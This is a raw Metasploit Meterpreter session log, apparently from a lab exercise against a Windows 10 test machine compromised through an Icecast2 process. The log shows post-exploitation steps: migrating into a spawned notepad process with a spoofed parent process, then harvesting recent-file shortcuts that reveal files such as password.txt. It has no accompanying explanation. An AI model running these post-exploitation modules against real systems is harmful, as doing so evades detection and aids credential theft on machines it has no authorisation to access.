 meterpreter > run post/windows/manage/migrate
[*] Running module against MSEDGEWIN10
[*] Current server process: Icecast2.exe (7436)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 7696
[+] Successfully migrated into process 7696
meterpreter > run post/windows/gather/dumplinks
[*] Running module against MSEDGEWIN10
[*] Extracting lnk files for user IEUser at C:\Documents and Settings\IEUser\Recent\...
[*] Processing: C:\Documents and Settings\IEUser\Recent\Drinks.recipe.txt.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\https--www.bing.com-searchq=startup%20programs%20in%20windows%2010%20s
itemicrosoft.com&form=B00032&ocid=SettingsHAQ-BingIA&mkt=en-US.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\ms-settingscortana.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\password.txt.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\Security and Maintenance.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\System and Security.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\The Internet.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\user.secretfile.txt.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\Windows Defender Firewall.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender---.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--account-.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--appbrowser-.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--hardware-.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--history-threatId= 2147725332.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--network-.lnk.
[*] Processing: C:\Documents and Settings\IEUser\Recent\windowsdefender--threat-.lnk.
[*] No Recent Office files found for user IEUser. Nothing to do.
meterpreter >